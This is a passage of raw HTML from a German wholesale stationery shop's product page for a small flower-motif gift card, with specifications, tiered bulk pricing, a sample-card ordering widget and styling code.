href="https://www.hanra.de/b2b/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/b2b/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/b2b/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/b2b/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/b2b/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/b2b/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/b2b/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/b2b/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/b2b/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/b2b/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/b2b/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/b2b/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/b2b/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Mini-Gl&uuml;ckwunschkarte Blumen</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">49-86210</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Grußkarte im Miniformat als Beilage zu Geschenken. Das Motiv auf
hochwertigem Naturkarton der Büttenpapierfabrik Gmund am Tegernsee
zeigt bunte Blumen und ist mit glänzender Folienprägung veredelt.</div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Blanko</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">49-86210</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">6,5 x  8,0 cm Beilegekärtchen</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Beilegekärtchen</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Motiv</th>
                    <td class="col data" data-th="Motiv">Blumen</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="49-86210"
          action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JsYW5rby1taW5pLWdsLXV1bWwtY2t3dW5zY2hrYXJ0ZS1ibHVtZW4tNDktODYyMTAuaHRtbA%2C%2C/product/5430/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="5430" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5430" />
        <input name="form_key" type="hidden" value="Y1ueoQ4IGfL45NVR" />                            <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="1.47"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,47 €</span></span>
                <meta itemprop="price" content="1.47" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="5430" data-price-box="product-id-5430">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-5430"                data-price-amount="1.47"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,47 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="1.4"
        data-price-type=""
        class="price-wrapper "><span class="price">1,40 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="1.32"
        data-price-type=""
        class="price-wrapper "><span class="price">1,32 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="1.25"
        data-price-type=""
        class="price-wrapper "><span class="price">1,25 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="1.1"
        data-price-type=""
        class="price-wrapper "><span class="price">1,10 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="1.03"
        data-price-type=""
        class="price-wrapper "><span class="price">1,03 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="0.96"
        data-price-type=""
        class="price-wrapper "><span class="price">0,96 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="0.88"
        data-price-type=""
        class="price-wrapper "><span class="price">0,88 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="0.81"
        data-price-type=""
        class="price-wrapper "><span class="price">0,81 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="0.66"
        data-price-type=""
        class="price-wrapper "><span class="price">0,66 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>            
<div class="sample-card-container"
    x-data="{
            linkDataString: '\u007B\u0022action\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.hanra.de\u005C\u002Fb2b\u005C\u002Fsamplecard\u005C\u002Findex\u005C\u002Fadd\u005C\u002F\u0022,\u0022data\u0022\u003A\u007B\u0022product\u0022\u003A\u00225430\u0022,\u0022uenc\u0022\u003A\u0022aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JsYW5rby1taW5pLWdsLXV1bWwtY2t3dW5zY2hrYXJ0ZS1ibHVtZW4tNDktODYyMTAuaHRtbA,,\u0022\u007D\u007D',
            isLoggedIn: 0,
            linkData: null,
            tooltip: false,
            formTemplate: '<form action=\'<%- data.action %>\' method=\'post\'>' +
                '<% _.each(data.data, function(value, index) { %>' +
                '<input name=\'<%- index %>\' value=\'<%- value %>\'>' +
                '<% }) %></form>',

            init() {
                this.linkData = JSON.parse(this.linkDataString);
            },
            getForm() {
                return this.$el.closest('form');
            },
            getFormData() {
                let form = this.getForm();
                return new FormData(form);
            },
            buildOptionDataFromForm(formData) {
                let optionData = {};
                for (const [key, value] of formData) {
                    if(key.startsWith('options')
                        || key == 'form_key'
                    ) {
                        optionData[key] = value;
                    }
                }
                return optionData;
            },
            add() {
                let formData = this.getFormData();
                let optionData = this.buildOptionDataFromForm(formData);
                let linkData = this.linkData;

                for (const [key, value] of Object.entries(optionData)) {
                    linkData.data[key] = value;
                };

                require([
                    'jquery',
                    'mage/template',
                ], (function (jQuery, mageTemplate) {
                    $form = jQuery(mageTemplate(this.formTemplate, {
                        data: linkData
                    }));

                    $form.appendTo('body').hide().trigger('submit');
                }).bind(this));
            }
        }"
        x-on:mouseleave="tooltip = false"
>
    <div class="tooltip"
         x-cloak x-show="tooltip"
         x-on:click="tooltip = false"
         x-on:mouseleave="tooltip = false"
    >
        <b>Musterkartenbestellung:</b><br/><br/>        <b>Für eine Musterkartenbestellung benötigen Sie ein Kundenkonto in unserem Online-Shop.</b><br/><br/>Sie möchten sich vor einer Bestellung über die Qualität unserer Karten selbst ein Bild machen? Kein Problem! Sie können bis zu <b>3 Karten kostenlos</b> als Muster bestellen.<br/><br/>Bitte beachten Sie, dass wir Musterkarten nur an <b>Firmenkunden</b> versenden können.<br/><br/>Alle Muster enthalten bereits einen Mustereindruck und sind so für den weiteren Gebrauch ungeeignet.    </div>

    <div class="action primary sampleCardInfo"
         x-on:click="tooltip = !tooltip"
    >
        <span>?</span>
    </div>
    <div class="action primary addSampleCard"
         x-on:mouseover="tooltip = false"
         x-on:click="add()"
         x-bind:disabled="!isLoggedIn"
    >
        <span>Musterkarte bestellen</span>
    </div>
    <div class="sample-note" x-cloak x-show="isLoggedIn">
        Sie können max. 3 Musterkarten gratis bestellen.<br/>Setzen Sie die Karte über diesen Button auf Ihre <a href="samplecard" title="Zur Musterkartenliste">Musterkartenliste</a>.<br/>Schicken Sie die Liste in Ihrem <a href="samplecard" title="Zur Musterkartenliste">Kundenkonto</a> ab.    </div>
</div>
        </div>


        
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            

<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
